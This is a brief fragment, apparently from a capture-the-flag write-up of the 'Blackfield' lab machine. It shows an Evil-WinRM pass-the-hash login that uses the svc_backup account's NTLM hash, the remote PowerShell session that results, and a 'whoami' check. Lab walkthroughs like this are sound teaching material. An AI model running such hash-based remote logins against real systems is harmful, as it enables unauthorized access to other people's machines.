 ❯ ruby evil-winrm.rb -i 10.10.10.192 -u 'svc_backup' -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents>